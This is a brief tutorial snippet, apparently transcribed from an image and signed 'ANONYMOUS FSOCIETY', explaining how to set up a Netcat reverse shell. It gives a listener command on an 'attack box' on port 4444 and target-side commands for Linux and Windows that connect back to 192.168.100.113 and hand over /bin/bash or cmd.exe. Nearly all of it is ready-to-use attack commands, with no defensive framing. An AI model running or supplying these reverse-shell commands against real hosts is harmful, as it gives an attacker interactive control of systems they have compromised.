 Reverse shell example
First we setup a Netcat listener on the attack box
which is listening on port 4444 with the following
command:
nc –lvp 4444
Than we issue the following command on the target
host to connect to our attack box (remember we
have remote code execution on this box):
For Linux:nc 192.168.100.113 4444 –e /bin/bash
For Windows:nc.exe 192.168.100.113 4444 –e
cmd.exe
ANONYMOUS FSOCIETY